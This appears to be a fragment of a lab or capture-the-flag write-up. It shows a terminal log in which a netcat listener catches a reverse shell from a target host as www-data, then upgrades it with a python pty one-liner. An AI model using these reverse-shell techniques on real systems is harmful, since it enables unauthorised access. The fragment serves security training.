 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.81:43098
bash: cannot set terminal process group (1161): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cobblestone:/var/www/vote$ python3 -c 'import pty;pty.spawn("/bin/bash"
)'
<ote$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cobblestone:/var/www/vote$
www-data@cobblestone:/var/www/vote$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cobblestone:/var/www/vote$